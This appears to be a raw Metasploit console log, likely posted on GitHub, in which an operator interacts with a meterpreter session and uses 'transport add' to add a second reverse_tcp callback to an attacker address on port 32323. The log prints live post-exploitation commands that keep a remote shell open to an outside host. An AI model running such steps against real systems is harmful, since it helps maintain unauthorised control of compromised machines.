 msf5 exploit(multi/handler) > transport list
[-] Unknown command: transport.
msf5 exploit(multi/handler) > session -i 3
[-] Unknown command: session.
msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > transport list
Session Expiry  : @ 2020-06-29 11:57:15
ID  Curr  URL                         Comms T/O  Retry Total  Retry Wait
--  ----  ---                         ---------  -----------  ----------
1   *     tcp://192.168.119.167:3232  300        3600         10
meterpreter > transport add -t reverse_tcp -l 192.168.119.167 -p 32323
[*] Adding new transport ...
[+] Successfully added reverse_tcp transport.
meterpreter > transport list
Session Expiry  : @ 2020-06-29 11:57:14
ID  Curr  URL                          Comms T/O  Retry Total  Retry Wait
--  ----  ---                          ---------  -----------  ----------
1   *     tcp://192.168.119.167:3232   300        3600         10
2         tcp://192.168.119.167:32323  300        3600         10